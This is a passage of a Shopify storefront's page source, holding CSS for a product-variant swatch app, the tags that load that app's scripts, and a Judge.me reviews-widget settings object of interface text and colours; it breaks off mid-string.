div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809025 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809025 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809025 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809025 .swatch-view-slide,variant-swatch-king div.swatch-preset-809025 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809025 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809025 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809025 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809025 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809025 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809025 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809031 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809031 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809031 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809031 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809031 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809031 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809031 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809031 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809031 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809026 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809026 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-809026 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-809026 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809026 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809026 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809026 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809026 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809032 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809032 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809032 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809032 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809032 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809032 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809032 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809032 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809032 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js" defer></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} review/reviews)","badge_star_color":"#f7a83f","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f7a83f","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#f7a83f","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name 